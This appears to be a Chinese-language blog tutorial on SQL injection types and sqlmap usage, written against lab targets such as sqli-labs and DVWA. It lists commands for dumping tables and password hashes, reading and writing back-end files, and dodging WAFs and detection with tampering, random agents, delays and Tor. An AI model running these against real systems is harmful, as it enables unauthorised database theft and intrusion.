原理
在owasp发布的top10 漏洞里面,注入漏洞一直是危害排名第一,其中数据库注入漏洞是危害的。
当攻击者发送的sql语句被sql解释器执行,通过执行这些恶意语句欺骗数据库执行,导致数据库信息泄漏
分类
按注入类型
常见的sql注入按照参数类型可分为两种:数字型和字符型
当发送注入点的参数为整数时,比如ID,num,page等,这种形式的就属于数字型注入漏洞。同样,当注入点是字符串时,则称为字符型注入,字符型注入需要引号来闭合
按返回结果
-
回显注入:可以直接在存在注入点的当前页面中获取返回结果。
-
报错注入:程序将数据库的返回错误信息结果直接显示在页面中,虽然没有返回数据库查询的结果,但是可以构造一些报错语句从错误信息中获取想要的结果。
-
盲注:程序后端屏蔽了数据库的错误信息,没有直接显示结果也没有显示数据库报错信息,只能通过数据库的逻辑和延时函数来判断注入的结果。根据表现形式的不同,盲注又分为based boolean(返回结果只有对与错) 和 based time(由返回结果的时间判断) 两种
select IF(ASCII(SUBSTR(DATABASE(),1,1))>97, 1, SLEEP(3))
按注入位置与方式
按照注入位置及方式可分为:post注入,get注入,cookie注入,盲注,延时注入,搜索注入,base64注入,无论分类如何,都可以归纳为以上两种形式
使用Mybatis的预先编译即可很好的预防sql注入
Sqlmap概述
--wizard Simple wizard interface for beginner users
-- sqlmap-shell Prompt for an interactive sqlmap shell
使用--sqlmap-shell无需每次输入sqlmap
概述
-
支持六种sql注入
-
boolean-base blind:基于布尔的盲注,即可以根据返回页面判断条件真假的注入
-
time-base blind:基于时间的盲注,即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断
select IF(ASCII(SUBSTR(DATABASE(),1,1))>97, 1, SLEEP(3))如果库名的第一个字母大于a,返回1否则sleep 3 sec
-
error-based:基于报错注入,即页面会返回错误信息,或则把注入的语句的结果直接返回在页面种
-
UNION query-based:联合查询注入,可以使用union的情况下的注入;
-
stacked queries and out-of-band:堆查询注入,可以同时执行多条语句的执行时的注入。
-
Options
-
-h, --help Show basic help message and exit显示基本的帮助命令
-
-hh Show advanced help message and exit显示高级的帮助命令
-
--version Show program's version number and exit显示sqlmap version
-
-v VERBOSE Verbosity level: 0-6 (default 1)以verbose的形式输出结果
- 0: Show only Python tracebacks, error and critical messages.
- 1: Show also information and warning messages.
- 2: Show also debug messages.
- 3: Show also payloads injected.
- 4: Show also HTTP requests.
- 5: Show also HTTP responses' headers.
- 6: Show also HTTP responses' page content.
sqlmap -d "mysql://root:12345@192.168.80.129:3306/mysql" -v3
Target
必须要指定一个target
-
-d DIRECT Connection string for direct database connection与数据库直连,需要该数据库的账户和密码,以及数据库的远程访问权限
Pattern:
sqlmap -d DBMS://username:passwd@DBMS_HOST:PORT/databaseExample:
sqlmap -d "mysql://root:12345@192.168.80.129:3306/mysql" -
-u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")与URL连接,如果以默认的80端口或是443对外开放web服务无需添加端口
-
-l LOGFILE Parse target(s) from Burp or WebScarab proxy log file使用burpsuite的request log 做为参数, 需要在burp中设置记录日志

sqlmap -l filename -
-m BULKFILE Scan multiple targets given in a textual file使用文本文件, 我们有文件url.txt 内容如下
www.target1.com/vuln1.php?q=foobarwww.target2.com/vuln2.asp?id=1www.target3.com/vuln3/id/1*然后可用使用如下命令让Sqlmap测试这些URL是否存在注入漏洞:
sqlmap -m url.txt -
-r REQUESTFILE Load HTTP request from a file可以将一个HTTP请求保存在文件中,然后使用参数“-r”加载该文件,Sqlmap会解析该文件,从该文件分析目标并进行测试。
设有如下所示的HTTP请求保存在文件get.txt中:
GET /user.php?id=1 HTTP/1.1Host: 192.168.56.101:8080User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:55.0) Gecko/20100101 Firefox/55.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-SG,en-US;q=0.7,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Connection: closeUpgrade-Insecure-Requests: 1123456789则使用如下命令让Sqlmap解析该文件,以该文件中HTTP请求目标为攻击目标进行测试:
python sqlmap.py -r get.txt -
-g GOOGLEDORK Process Google dork results as target URLs使用谷歌特殊查询做为参数
sqlmap -g "inurl:.php?id=1 -
-c CONFIGFILE Load options from a configuration INI file使用INI配置文件做为参数
Request
决定怎么连接target
-
--method=METHOD Force usage of given HTTP method (e.g. PUT)一般来说,Sqlmap能自动判断出是使用GET方法还是POST方法,但在某些情况下需要的可能是PUT等很少见的方法
sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli_blind/?id=1" --method=put -
--data=DATA Data string to be sent through POST (e.g. "id=1")做为post的参数,当有多个参数时,使用&拼接。
这里我们先用burpsuite拦截请求,查看post的参数

由此发现参数分别是uname,passwd,submit
sqlmap -u "http://192.168.80.129/sqli/Less-11/" --data="uname=123&passwd=123&submit=Submit"

通过sqlmap获取到注入的sql,通过burp可以校验

-
--param-del=PARA.. Character used for splitting parameter values (e.g. &)通过
--param-del=";"来指定delimetersqlmap -u "http://localhost/dvwa/vulnerabilities/brute/" --data="username=admin;password=password" --param-del=";"
http-headers
sqlmap如果请求需要cookie, sqlmap需要手动设置cookie值。
指定--level >=2 检测cookie是否有sql注入
-
--cookie=COOKIE HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..")当检测需要使用cookie时,使用
--cookie。默认使用分号分隔,可以通过--cookie-del来指定分隔符sqlmap -u "http://192.168.80.129/dvwa/vulnerabilities/sqli_blind/#" --data="id=2&Submit=Submit" --cookie="security=medium; PHPSESSID=psraicopdtede7ok52erpr08bo" -
--load-cookies=L.. File containing cookies in Netscape/wget format从文件中载入Netscape或wget格式的cookie
-
--drop-set-cookie Ignore Set-Cookie header from response将响应体中的cookie丢弃
指定--level >=3 检测user-agent是否有sql注入
-
--user-agent=AGENT HTTP User-Agent header value设置请求头中
user-agent。默认使用sqlmap/1.0-dev-xxxxxxx (http://sqlmap.org)做为User-Agent -
--random-agent Use randomly selected HTTP User-Agent header value从usr/share/sqlmap/data/txt/user-agents.txt中随机取出一个User-Agent。注意,在一次会话中只是用同一个User-Agent,并不是每发一个HTTP请求包,都随机一个User-Agent。起到反检测的作用
sqlmap -u "http://192.168.80.129/dvwa/vulnerabilities/sqli_blind/#" --data="id=2&Submit=Submit" --drop-set-cookie --random-agent使用了user-agent

未使用user-agent

指定--level >= 5 检测host是否存在sql注入
-
--host=HOST HTTP Host header value指定请求头中的HOST

指定--level>=3 检测referer是否存在sql注入
-
--referer=REFERER HTTP Referer header value指定请求头中referer,用来伪造请求参数
-
-H HEADER, --hea.. Extra header (e.g. "X-Forwarded-For: 127.0.0.1")指定额外单一的请求头,如token
--headers=HEADERS Extra headers (e.g. "Accept-Language: fr\nETag: 123")指定多个请求头,需要使用\n换行
sqlmap -u "http://192.168.80.129/sqli/Less-3/?id=1" --banner -headers="token:123\n config:abc"
-
--auth-type=AUTH.. HTTP authentication type (Basic, Digest, NTLM or PKI)指定认证的方式
-
--auth-cred=AUTH.. HTTP authentication credentials (name:password)指定认证的用户名和密码
proxy
-
--proxy=PROXY Use a proxy to connect to the target URL指定代理,用于隐藏真实IP
sqlmap -u "http://192.168.80.129/sqli/Less-3/?id=1" --proxy="http://192.168.80.1:80" -
--proxy-file=PRO.. Load proxy list from a file使用文件中的代理
-
--tor Use Tor anonymity network使用tor匿名网络
-
--tor-type=TORTYPE Set Tor proxy type (HTTP, SOCKS4 or SOCKS5 (default))指定代理的模式,默认使用SOCKS5
action
-
--ignore-code=IG.. Ignore (problematic) HTTP error code (e.g. 401)忽略对指定status code的响应
sqlmap -u "http://192.168.80.129/sqli/Less-3/?id=1" --ignore-code=401 -
--delay=DELAY Delay in seconds between each HTTP request设置每次请求之间的间隔,可以有效躲避检测
sqlmap -u "http://192.168.80.129/sqli/Less-3/?id=1" --delay=1 -
--timeout=TIMEOUT Seconds to wait before timeout connection (default 30)设置连接的超时时间
-
--retries=RETRIES Retries when the connection timeouts (default 3)设置重试次数
-
--randomize=RPARAM Randomly change value for given parameter(s)随机生成HTTP请求中的参数,这里表示随机生成id,可以避免触发安全机制
sqlmap -u http://192.168.80.129/sqli/Less-3/?id=1 --randomize=id -
--safe-url=SAFEURL URL address to visit frequently during testing--safe-post=SAFE.. POST data to send to a safe URL--safe-req=SAFER.. Load safe HTTP request from a file--safe-freq=SAFE.. Test requests between two visits to a given safe URL有时服务器检测到某个客户端错误请求过多会对其进行屏蔽,而Sqlmap的测试往往会产生大量的错误请求,为避免被屏蔽,可以是不是产生几个正常的请求以迷惑服务器。这里所谓的安全URL是指访问会返回200、没有任何报错的URL。相应地,Sqlmap也不会对安全URL进行任何注入测试。
-
--force-ssl Force usage of SSL/HTTPS强制使用SSL通道
Optimization
These options can be used to optimize the performance of sqlmap
可以加快sqlmap的探测速度
-
-o Turn on all optimization switches使用所有的加快探测速度的手段

-
--keep-alive Use persistent HTTP(s) connections设置连接为长连接,默认使用Close,连接一次就会关闭

-
--threads=THREADS Max number of concurrent HTTP(s) requests (default 1)设定并发的线程
-
--predict-output Predict common queries output预测输出,与
--thread不兼容 -
--null-connection Retrieve page length without actual HTTP response body
返回Content-length,不接收ResponseBody
Injection
These options can be used to specify which parameters to test for, provide custom injection payloads and optional tampering scripts
用于指定检测的参数, 客制化payload
-
-p TESTPARAMETER Testable parameter(s)指定需要探测的参数或是报文头,当有多个参数时使用逗号分隔
sqlmap -u "http://192.168.80.129/sqli/Less-1/?id=1&name=chz&pwd=123" -p "id,pwd" -o --current-db同样也可以指定user-agent
sqlmap -u "http://192.168.80.129/sqli/Less-1/?id=1&name=chz&pwd=123" -p user-agent -o --current-db -
--skip=SKIP Skip testing for given parameter(s)不探测指定的参数
-
--skip-static Skip testing parameters that not appear to be dynamic跳过非动态的参数探测
-
--param-exclude=.. Regexp to exclude parameters from testing (e.g. "ses")使用正则排除
sqlmap -u http://192.168.80.129/sqli/Less-1/?id"=1&name=chz&pwd=123" --param-exclude="Cache.*" -o -
--dbms=DBMS Force back-end DBMS to provided value指定DBMS,如Oracle,MySQL。会自动识别
sqlmap -u http://192.168.80.129/sqli/Less-1/?id"=1&name=chz&pwd=123" -o --dbms="MySQL" -
--os=OS Force back-end DBMS operating system to provided value指定操作系统,如windows,linux。会自动识别
-
--invalid-bignum Use big numbers for invalidating values--invalid-logical Use logical operations for invalidating values--invalid-string Use random strings for invalidating values用大的数据做为注入的无效参数
在sqlmap需要使原始参数值无效(例如id=12)时,它使用经典的否定(例如id=-13)。有了这个开关,就可以强制使用指定的来替换该错误参数
-
--prefix=PREFIX Injection payload prefix string
--suffix=SUFFIX Injection payload suffix string使用指定的前后缀来修饰payload
-
--no-escape Turn off string escaping mechanism有时Sqlmap会使用用单引号括起来的字符串值作为payload,如“SELECT ‘foobar’”,默认地这些值会被编码,如上例将被编码为:
“SELECT CHAR(102)+CHAR(111)+CHAR(111)+CHAR(98)+CHAR(97)+CHAR(114))”。这样做既可以混淆视听让人一时难以洞察payload的内容又可以在后台服务器使用类似magic_quote或mysql_real_escape_string这样的转义函数的情况下字符串不受影响。当然在某些情况下需要关闭字符串编码,如为了缩减payload长度,用户可以使用“–no-escape”来关闭字符串编码。 -
--tamper=TAMPER Use given script(s) for tampering injection data除了用CHAR()编码字符串外Sqlmap没有对payload进行任何混淆。
该参数用于对payload进行混淆以绕过IPS或WAF。
该参数后跟一个tamper脚本的名字。若该tamper脚本位于sqlmap的安装目录的tamper/目录中,就可以省略路径和后缀名,只写文件名。
多个tamper脚本之间用空格隔开。sqlmap -u http://192.168.80.129/sqli/Less-1/?id"=1&name=chz&pwd=123" --tamper=space2comment.py
Detection
These options can be used to customize the detection phase
-
--level=LEVEL Level of tests to perform (1-5, default 1)设置探测等级
GET and POST parameters are always tested, HTTP Cookie header values are tested from level 2 and HTTP User-Agent/Referer headers' value is tested from level 3.
-
--risk=RISK Risk of tests to perform (1-3, default 1)设置风险等级
Techniques
These options can be used to tweak testing of specific SQL injection techniques
-
--technique=TECH SQL injection techniques to use (default "BEUSTQ")指定使用什么类型的SQL注入来探测,默认使用所有
B: Boolean-based blindE: Error-basedU: Union query-basedS: Stacked queriesT: Time-based blindQ: Inline queries
sqlmap -u "http://192.168.80.129/sqli/Less-1/?id=1" --technique=ES -
--time-sec=TIMESEC Seconds to delay the DBMS response (default 5)指定基于时间的盲注的sleep时间
Fingerprint
-
-f, --fingerprint Perform an extensive DBMS version fingerprint获取DBMS的版本信息
Enumeration
These options can be used to enumerate the back-end database management system information, structure and data contained in the tables. Moreover you can run your own SQL statements.
额外条件-D,-T,-C,--start,--stop
枚举数据库中信息
-
-a, --all Retrieve everything
同时还可以获取账户密码的Hash ,也包括解码一些常见的明文密码

-
-b, --banner Retrieve DBMS banner获取数据库的bann信息
-
--current-user Retrieve DBMS current user获取数据库当前的用户
-
--hostname Retrieve DBMS server hostname获取主机名
-
--users Enumerate DBMS users获取所有用户名
-
--privileges Enumerate DBMS users privileges获取用户权限,使用
-U指定用户 -
--passwords Enumerate DBMS users password hashes获取密码哈希值以及解密,使用
-U指定用户sqlmap -u "http://192.168.80.129/sqli/Less-1/?id=1" -o --password -U root可以使用如下格式尝试登入数据库,需要远程登入授权才能登入
mysql -h 192.168.80.129 -u root -p -
--dbs Enumerate DBMS databases获取所有的数据库
-
--tables Enumerate DBMS database tables如果没有指定
-D,枚举所有数据库中所有表。使用--exclude-sysdbs来排除系统的表 -
--columns Enumerate DBMS database table columns通过
-D指定DB,如果没有指定DB就使用当前探测的数据库;使用-T指定table,如果没有指定查询所有table的字段以及类型;使用-C指定查询某一列sqlmap -u "http://192.168.80.129/sqli/Less-1/?id=1" -o --columns -D mysql -
--schema Enumerate DBMS schema列出所有的数据库,表名,字段名,字段类型。使用
--exclude-sysdbs排除系统数据库 -
--dump Dump DBMS database table entries获取表中的详细信息,并存储到本地
sqlmap -u "http://192.168.80.129/sqli/Less-1/?id=1" --dump -D security -T users!

可以使用
-D,-T,-C; 还可以使用--start和--stop查询指定行数, 起到分页查询的功能sqlmap -u "http://192.168.80.129/sqli/Less-1/?id=1" --dump -D security -T users --start 1 --stop 2 -
--dump-all Dump all DBMS databases tables entries一次性存储所有数据库中的所有表,可以和
--exclude-sysdbs一起使用 -
--search Search column(s), table(s) and/or database name(s)所属指定的库名,表名,列名,可以采用模糊匹配。需要配合
-D,-T,-C一起使用sqlmap -u "http://192.168.80.129/sqli/Less-1/?id=1" --search -D security -C "pass,name"多个参数时使用逗号隔开
-
--sql-shell Prompt for an interactive SQL shell以shell的格式,连接当前被探测的数据库,可以使用MySQL语法
Brute force
-
--common-tables Check existence of common tables如果
--tables不能获取信息,需要采用该命令。通常由于以下几点造成- The database management system is MySQL < 5.0 where
information_schemais not available. - The database management system is Microsoft Access and system table
MSysObjectsis not readable - default setting. - The session user does not have read privileges against the system table storing the scheme of the databases.
- The database management system is MySQL < 5.0 where
-
--common-columns Check existence of common columnsas mentioned before
File system access
These options can be used to access the back-end database management system underlying file system
读取后端目标及中的文件
-
--file-read=FILE.. Read a file from the back-end DBMS file system -
--file-write=FIL.. Write a local file on the back-end DBMS file system--file-dest=FILE.. Back-end DBMS absolute filepath to write to
Operating system access
Windows registry access
General
These options can be used to set some general working parameters
设置通用参数
sqlmap第一次查询target时,会将结果缓存到session文件中,后面再次查询时就直接从session文件中获取结果
-
-s SESSIONFILE Load session from a stored (.sqlite) file加载一个SESSIONFILE,文件通常存储在
~/.local/share/sqlmap/output/192.168.80.129qlmap -u "http://192.168.80.129/sqli/Less-1/?id=1" -s ~/.local/share/sqlmap/output/192.168.80.129/session.sqlite能跳过检测,直接给出检测结果。
-
-t TRAFFICFILE Log all HTTP traffic into a textual file把所有的HTTP(s)流量存入日志中,主要用于调试目的
sqlmap -u "http://192.168.80.129/sqli/Less-1/?id=1" -t /root/Desktop/target.txt -
--batch Never ask for user input, use the default behavior使用默认做为选项
-
--charset=CHARSET Blind SQL injection charset (e.g. "0123456789abcdef")使用指定的字符集
sqlmap -u "http://192.168.80.129/sqli/Less-1/?id=1" --charset="123456789qazwsxedcrfv" -
--crawl=CRAWLDEPTH Crawl the website starting from the target URL爬取指定url所有的子url, 并对他们进行sql注入检测
sqlmap -u "http://192.168.80.129/sqli" --crawl=3 --batch由于访问所有url,就不需要通过url指定注入点
-
--forms Parse and test forms on target URL检查请求是否以表单提交,并检测sql注入
sqlmap -u "http://192.168.80.129/sqli/Less-11?id=12" --forms -
--eta Display for each output the estimated time of arrival用于输出展示,数据库内容的进度条
sqlmap -u "http://192.168.80.129/sqli/Less-1?id=12" -D security -T users --dump --fresh-queries --batch --eta -
--flush-session Flush session files for current target无视session文件的结果,重新进行检测注入点
-
--fresh-queries Ignore query results stored in session file无视session文件的结果,重新检查数据库
-
--parse-errors Parse and display DBMS error messages from responses显示插入payload时,数据库中返回的错误信息
-
--save=SAVECONFIG Save options to a configuration INI file将当前执行的命令存储成配置文件,下次可以通过
-c参数来调用sqlmap -u "http://192.168.80.129/sqli/Less-2/?id=1" --save="/root/Desktop/temp.txt" sqlmap -c "root/Desktop/temp.txt" -
--har=HARFILE Log all HTTP traffic into a HAR file将所有的请求和响应存储成json格式
sqlmap -u "http://192.168.80.129/sqli/Less-2/?id=1" --har="/root/Desktop/temp.har"
Miscellaneous
杂项
-
--cleanup Clean up the DBMS from sqlmap specific UDF and table清除sqlmap入侵后端后留下临时表或udf,强烈推荐
-
--list-tampers Display list of available tamper scripts列出所有的tamper脚本
sqlmap --list-tampers -
--mobile Imitate smartphone through HTTP User-Agent header模仿手机的HTTP user-agent

-
--identify-waf Make a thorough testing for a WAF/IPS protection检测数据库服务器有无使用WAF
-
--skip-waf Skip heuristic detection of WAF/IPS protection绕过waf
sqlmap -u "http://192.168.80.129/sqli/Less-7/?id=1" --skip-waf
最后我也整理了一些网络安全(黑客)方面的学习进阶资料

如果你想跟同道中人交流

















![[计算机网络]一. 计算机网络概论第一部分](https://i-blog.csdnimg.cn/direct/092a6113d885452182709cfb4deadc23.png)


